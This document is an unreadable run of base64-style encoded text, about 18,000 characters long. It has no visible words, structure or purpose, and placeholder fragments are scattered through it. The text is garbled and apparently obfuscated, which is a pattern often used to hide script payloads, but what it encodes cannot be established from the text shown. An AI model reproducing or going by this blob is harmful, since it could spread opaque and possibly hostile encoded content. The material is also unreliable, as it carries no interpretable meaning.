7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoa3noYXnoKrnoKrnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKXnoLHnoLHnoKvnoaPnoafnoKvnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYbnoKTnoa3noYfnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoa3noYfnoLPnoa3noYfnoLbnoKvnoKvnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKDnoKvnoaPnoafnoKvnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYDnoKTnoKXnobfnoaXnoarnoKTnoK3noa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnobDnobDnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noK3noZfnoZHnoKXnoLfnobHnoa3noLrnoKTnoYXnoKXnoLfnoa3noafnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYHnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYLnoKTnoKXnobfnoZTnoLHnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoLfnoa3noLrnoKTnoYXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYPnoKTnoKXnobfnoa3noafnoKTnoLznobTnoL3noKXnoLfnobHnoarnobnnoaLnoa/[base64]/noafnoa7noannob7nob7nobXnobDnoa7noaDnoa3nobbnoannob7nobDnoa/noaPnoaHnobznoa3noaDnobDnoannoaDnoa3noaXnoaLnoannobDnoarnoannoaLnoaLnoannoa/nobDnoaTnoaXnobznobjnoaPnobznobDnoaXnoannoaHnoaPnoa7noaXnoaDnoannobDnoaXnobznoKTnoaTnoaPnoaLnoannobDnoaPnoajnoKXnobDnoaXnobznoa3noajnobDnoaXnob7noaXnob/nobDnoafnoaXnoaLnoajnoaDnoannobDnoY3noaLnoajnob7noaPnoaXnoajnobDnoZ/[base64]/noKXnoLPnobDnobznoaTnoaPnoaLnoannobDnobznoKTnoaXnobTnoaXnobDnob7noannoKXnoKPnobDnobznoaDnobnnoa/noafnoannob7nobDnobznoaPnoa/noafnoannobjnobDnobznob/nobznobDnob/noannob7noaXnoannob/noKTnoLjnobDnoLrnoKXnoLznobDnob/nobXnoaHnoa7noaXnoa3noaLnobDnobjnob7noannoaPnobDnobnnobznoKLnoKTnoa7nob7noaPnobvnob/noannob7nobDnoaDnoaXnoaLnoafnoKXnobDnobrnoaPnoajnoa3noKvnoKfnoKvnoarnoaPnoaLnoannobDnobvnoa3nobznobDnobvnoaXnoaLnoajnoaPnobvnob/noZDnobTnoL7noLznoKTnoa/noannobDnobznoaTnoaPnoaLnoannoKXnobDnobTnoajnoa3nobDnobTnoaXnoaXnoaLnoaPnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/[base64]/noL3noLznobDnoLrnoLnnoLXnoLznobDnoL/noavnob/noaPnobDnoLjnobjnoaTnobznobDnoLnnoLznoZfnoL3noKHnoLrnoZHnoaXnobDnoLvnoLvnoLznob/nobDnoLTnoLznoL7nob/nobDnoa3noZDnobTnoL7noLznobvnoa3nobDnoa3noa7noa3noa/nobDnoa3noa/noKTnoannob7nobDnoaPnoaPnobDnob/noKHnoKXnobDnoa3noaXnoKTnoafnoaPnobDnob7noaLnoKXnobDnoa3noaDnoKTnoa3nobrnobDnoa/noa3nobDnoa/noaPnoKXnobDnoa3noaHnoaPnoaXnobDnoa3noaLnoKTnoannobTnobDnoaLnobXnobDnobXnobvnoKXnobDnoa3nobznobjnobnnobDnoa3nob7noKTnoa/noaTnobDnoavnoaPnoKXnobDnoa3nob/noKTnobjnoannobDnobnnob/noKXnobDnoa3nobjnobjnobvnobDnoa3nobnnoKTnoajnoaXnobDnoKHnoaHnobDnob7noZDnobTnoL7noLznobDnob/noZDnobTnoL7noLznoKXnobDnoa3nobrnoa3noaLnobDnoa7noannoKTnoa/noafnobDnoaDnoaDnobDnoaLnob3noKXnobDnoa7noaXnoKTnoaDnoa7nobDnob7noajnoKXnobDnoa7noaDnoKTnoa3noa/nobDnoa3nobbnoKXnobDnoa7nob7noKTnoannobDnobrnoKXnobvnobDnoa7nobnnoaHnoa7nobDnoa7nobvnoKHnoKTnoaLnobDnobnnoKXnobDnoa/noLnnoLnnoKPnobDnoa/noa3nobznoaXnobDnoa/noa/nobvnoa3nobDnoa/noajnoaHnoKHnobDnoa/noannoaDnoaDnobDnoa/noaTnobjnoaHnobDnoa/noaDnoajnoa/nobDnoa/noaHnoajnoKHnobDnoa/noaPnoKTnoaHnobznobDnoaLnoajnoKXnobDnoa/nob7noa3nobvnobDnoajnoa3noKTnoaXnobjnobDnoaDnoaDnobDnoaLnoavnoKXnobDnoajnoa7nobjnoannobDnoajnoa/noKHnob/nobDnoajnoannobrnoaXnobDnoajnoaXnoa/noa3nobDnoajnoaHnoaPnoa7nobDnoajnoaPnoKTnoa/nobDnobznoKXnoaPnobDnoajnob/noKTnoL3noL7nobDnoKHnoajnoKXnobDnoannoaDnoKTnoLjnoLXnobDnoa3noaXnoKXnobDnoannoaHnoKTnoaDnoL7nobDnobnnoaDnoKXnobDnoannob7noKTnoaXnoa/nobDnoafnoLznoKXnobDnoannob/noaDnoLTnobDnoannobbnoKTnoZfnoLjnoKHnoLvnoZHnoLznobDnoaPnob/nobDnobvnoa3nobDnobbnoannoKXnobDnoarnoannobjnoa/[base64]/noaXnobjnobDnoaTnoajnoKHnoKTnoaHnobDnobznobDnobjnoKXnobDnoaTnoannoaXnoKHnobDnoaTnoaXnoKTnobznobjnobDnobjnoa3noKXnobDnoaTnobznoKTnoZDnobTnoL7noLznoaXnobDnoaXnobznoKXnobDnoaTnob/noKHnoa/nobDnoaTnobjnoKTnoa/noKTnoKHnobDnoZDnobTnoL7noLznobDnoZPnobDnoa3nobDnoavnobDnobznobDnob/nobDnobjnoKXnobDnobjnobznoKXnobDnoaTnobnnoKTnoa3nobvnobDnobjnoa/noKXnobDnoaXnoKHnoKTnoL7noLznobDnoavnoaPnobDnoaHnoa3noKXnobDnoaXnoL7noL/noLznobDnoaXnoa3noa/noKTnoZDnobTnoL7noLznobDnoKHnobDnoKPnoKXnobDnoaXnoa7nob7noaPnobDnoaXnoajnoannoa3nobDnoaXnoavnoLznoL3nobDnoaXnoafnoaPnoaHnobDnoaXnoaHnoL3noafnobDnoaXnoaLnoaLnoaPnobDnoaXnobznoa3nob3nobDnoaXnob7noaXnob/nobDnoabnoa3noKTnobjnobDnobrnoKXnoa3nobDnoabnoa7nob7noaPnobDnoabnoannoaHnobnnobDnoabnoaXnoavnob/nobDnoafnoajnoajnoaXnobDnoafnoannoabnoaXnobDnoafnoavnobjnoKTnoZDnobTnoL7noLznobDnoKPnoKXnobDnoafnoaDnoaPnoaLnobDnoafnobznobjnoZDnobTnoL7noLznobDnoafnobvnoa/noKHnobDnoafnobXnoaPnoKTnoa/[base64]/noavnoa3nobDnoaHnoLnnoLznoKPnobDnoaHnoa3noKTnobjnoannobDnobnnoaXnobDnobTnoaPnoKXnobDnoaHnoa/noKTnoLznoL3nobDnoL7noL3nobDnoa/noa3noKXnobDnoaHnoKHnoa/nob7nobDnoaHnoannoKTnob7noa/nobDnob7noaXnoKXnobDnoaHnoaXnoKTnoaPnoLTnobDnoaPnoa3nobDnobjnob/[base64]/noZHnobDnoaLnoL/noLznoKTnoLznobDnoL7noKXnobDnoaLnoLnnoLznoKTnoLznobDnoL7nobDnoLnnoKXnobDnoaLnoLvnoKTnoLznoKTnoLznobDnoL3noKXnobDnoL3noLznoKXnobDnoaLnoannoKTnoKTnoa/[base64]/nobDnoKHnoKTnoZfnoL3noKHnoLTnoZHnobDnoa/noKXnoKXnobDnobznoaTnoaXnoaDnobDnobznoaXnob7noannobDnobznoaDnoKTnoa3nobXnobDnobnnoa/noKXnobDnobznoaLnoKHnoL7nobDnobznoaPnoKTnoa/noafnobDnob7nobjnobDnob/noannoKXnobDnobznob7noaPnobTnobDnobznob/noaXnoaPnobDnobznobjnoKHnoavnobDnob3noa3noKHnoa3nobDnob3noa/noKTnoLznoLvnobDnoL3noL7nobDnoL7noL3nobDnoL/noL7nobDnoLrnoLznobDnoKHnoZfnoL7noKHnoLvnoZHnobDnoaXnoKHnoKXnobDnob3nobjnoannoafnobDnob7noL/noLTnoLznobDnob7noLrnoLznoLznobDnob7noa3noafnob/nobDnob7noaXnoaHnoLXnobDnob7noaPnoKTnobrnoannobDnobbnoaPnoKXnobDnob/noLnnoLnnoKPnobDnob/noa3noKTnoavnoannobDnoaHnoa3nobDnoaHnoaHnobDnoaHnob/nobDnoaLnobXnobDnobrnoa3noKXnobDnob/noa/noKTnoLznoL3nobDnoaTnoKHnobDnoaPnoaPnobDnobznoKHnoKXnobDnob/noajnoafnoKPnobDnob/noannoKTnoa/noKTnoKHnobDnoLznobDnoL3noKXnobDnoLjnoLvnobDnoaHnoa/nobDnoaLnoajnobDnob7noaXnoKXnobDnob/noavnoaTnoKHnobDnob/noaTnoa3nob7nobDnob/noaXnoannoKTnoKHnobDnoaHnoKXnobDnob/noafnoKHnoLznobDnob/noaDnoKTnoLjnoLnnobDnoaXnoajnoKXnobDnob/noaHnoKTnoa3noaDnobDnoa3nob7nobDnoa7noL/nobDnoaXnobjnobDnobjnoLnnoKXnobDnob/noaPnoKTnoarnobjnobDnoaLnobXnoKXnobDnob/nobznoKTnoLznoL3nobDnoaTnoKHnobDnobrnoKHnobDnobrnoZDnobTnoL7noLznoKXnobDnob/nobXnoKTnoLznoL3nobDnoaHnoa7noKXnobDnobjnoL7noKTnoL3noLTnobDnoLnnoLznoKXnobDnobjnoLrnoKTnoLznoLznobDnoL3noLznobDnoL3noLTnoKXnobDnobjnoa3noKTnoavnobjnobDnoaDnoafnoKXnobDnobjnoa/noaDnoKHnobDnobjnoajnoavnoKHnobDnobjnoannoaDnoKTnoaXnobDnoaHnoKXnobDnobjnoaXnoaHnoKHnobDnobjnoKHnoaHnoaPnobDnobjnoaPnoKTnobznoaDnobDnob/noaTnoKXnobDnobjnob/noKTnoLvnoLznobDnoaHnoKHnobDnoaHnoL/nobDnoaHnoLnnoKXnobDnobjnobTnoKHnoLXnobDnobnnobznoKTnoKLnoa7nobDnoavnoL3nobDnob/noaXnoKXnobDnobnnobjnob/nobjnobDnobrnoLjnoLznoLznobDnobrnoLvnoLnnoLznobDnobrnoannob7noaXnobDnobrnoaXnoKTnob7noavnobDnobjnoannoKXnobDnobrnoafnoKTnoLjnoLznobDnoLnnoZfnoLznoKHnoL/noZHnobDnoKHnobrnoKXnobDnobrnoaHnoLjnoLznobDnobrnoaPnoajnoa3nobDnobrnobnnoaDnoa/nobDnobrnobTnoKTnoLnnoL7nobDnoLnnoL/nobDnoLrnoLznobDnoLrnoL3nobDnoLvnoLznobDnoLTnoLznobDnoLTnoL3nobDnoLTnoL/nobDnoLTnoLnnobDnoLXnoLTnoKXnobDnobvnoL/noa/noKTnoKHnobDnoZDnobTnoL7noLznoKXnobDnobvnoannoa7noa/nobDnobvnoaTnoaXnobjnobDnobvnoaXnoKTnoavnoZDnobTnoL7noLznobDnoaLnoa/nobDnoaLnobvnoKXnobDnobvnoaHnoaDnoa7nobDnobvnoaPnoaLnobnnobDnobTnoLvnoLznoLznobDnobXnoa3nob/noKHnobDnobXnoaPnobnnob7nobDnobbnoannobjnoaPnobDnobbnobjnoannoKHnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/nobjnoKvnoZHnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvuipfuipHuiofuipDuiqPuioXuiofuiozuipbnoKvnoKDnoannoKTnoLznobTnoL7noLXnoL7noKXnoKXnoZHnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoLjnoKXnoKXnoKXnobfnoYTnoLHnoK3noK3noZfnoZHnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noZ3noKTnoa3noZ7noKDnoa3noZ/noKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noZ/noLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnobrnoa3nob7noKznoa3noZjnoLHnoajnoZfnoKvnoavnoannobjnoYnnoaDnoannoaHnoannoaLnobjnob/noY7nobXnoY/noaDnoa3nob/nob/[base64]/vmYzvmZ/vmZTvmY7vmbbvmZPvmYnvmY7vmZ/vmZTvmZ/[base64]/[base64]/56Gp56Gt56G+56Gv56Gk56Cr56GR56Ck56Cj56GV56Gt56GO56G+56Gj56G756G/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Cx56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/56G056Gk56GN56G856Gn56GI56Cr56Cl56Cw56GI56Gt56G456Gp56GX56Cr56Gi56Gj56G756Cr56GR56Ck56Cl56Ch56C856G056C/56Gp56C056Cm56C856G056C/56Gv56Cm56C856G056C/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Ct56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/[base64]/56G856Gt56G456Gv56Gk56GJ56G656Gp56Gi56G456Cr56GR56Ck56Gc56Cl56C356Gx56Gt56C156Ck56Cl56C356GV56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/57C457C856GQ56G056C+56C857C957C357Cy57C257C057GM57Cy57C+57C857GO57GA56Cr56C356Gx56Gp56Gg56G/[base64]/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gp56Gi56Go56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr7oie7oif7oiE7oiZ7oiW7oiZ7oiT7oiR7oiE7oiZ7oif7oie7oiD56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856G356Gg56Gp56Gq56G456C256GQ56G056C+56C856Gt56G556G456Gj56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gt56Gq56G456Gp56G+56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56Gq56Gq56Gq56Gq56Gq56Gq56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56C156C456C156C556C156C556GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C856C856C856GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gg56Gl56Gi56Gn56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856G356G856Gt56Go56Go56Gl56Gi56Gr56Ch56G456Gj56G856C256GQ56G056C+56C856C956C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gq56Gj56G+56Gh56C256Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G+56Go56Gp56G+56Ch56G+56Gt56Go56Gl56G556G/56C256GQ56G056C+56C856C556G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gi56Gj56G456Ck56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Gp56G356Gu56C556Cx56Cr56Cw56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56Cr56Cn56Gg56Gj56Gv56Gt56G456Gl56Gj56Gi56GX56Cr56Gk56Gj56G/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G+56Gp56G956G556Gp56G/56G456G/56GQ56G056C+56C856G856Gp56G+56Gh56Gl56G/56G/56Gl56Gj56Gi56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gk56Gj56G756GQ56G056C+56C856G156Gj56G556GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C656Cx56Cr56Gf56Gk56Gj56G756GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C756Cx56Gr56Ck56Cr7oOI7oOl7oOl7oOm7oO+56Cr56Cg56Gp56Ck56C856G056C456Gq56Gu56Cl56Cl56C356Gu56C056Cx56Cr56GO56Gg56Gj56Gv56Gn56Cr56C356Gx56GG56GX56Cr56G856Gj56G/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856G356Gu56Gt56Gv56Gn56Gr56G+56Gj56G556Gi56Go56C256GQ56G056C+56C856Cv56Gq56Gq56Gq56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/[base64]/56C256GQ56G056C+56C856C+56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56C256Gu56Gp56Gq56Gj56G+56Gp56G356Gv56Gj56Gi56G456Gp56Gi56G456C256GQ56G056C+56C856GQ56G056C+56C+56GQ56G056C+56C+56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/56Gl56G456Gl56Gj56Gi56C256GQ56G056C+56C856Gt56Gu56G/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56GM56Gh56Gp56Go56Gl56Gt56Ck56Gh56Gt56G056Ch56G756Gl56Go56G456Gk56C256GQ56G056C+56C856C456C156C/56G856G056Cl56GQ56G056C+56C856G356Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856G356Gh56Gt56G+56Gr56Gl56Gi56Ch56G456Gj56G856C256GQ56G056C+56C856C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56C